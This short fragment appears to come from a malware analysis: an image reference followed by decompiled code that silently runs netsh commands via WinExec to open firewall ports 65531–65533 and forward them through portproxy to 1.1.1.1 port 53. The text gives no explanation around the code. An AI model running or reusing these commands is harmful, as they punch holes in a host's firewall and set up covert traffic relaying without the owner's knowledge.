 sub_41531F(
CmdLine,
"cmd /c netsh interface ipv6 install&netsh firewall add portopening tcp 65532 UDP&netsh interface portproxy add v4tov"
"4 listenport=65532 connectaddress=1.1.1.1 connectport=53&netsh firewall add portopening tcp 65531 UDP2&netsh interfa"
"ce portproxy add v4tov4 listenport=65531 connectaddress=1.1.1.1 connectport=53&netsh firewall add portopening tcp 65"
"533 ShareService");
WinExec(CmdLine, 0);
*(_WORD *)Buffer = *(_WORD *)String1;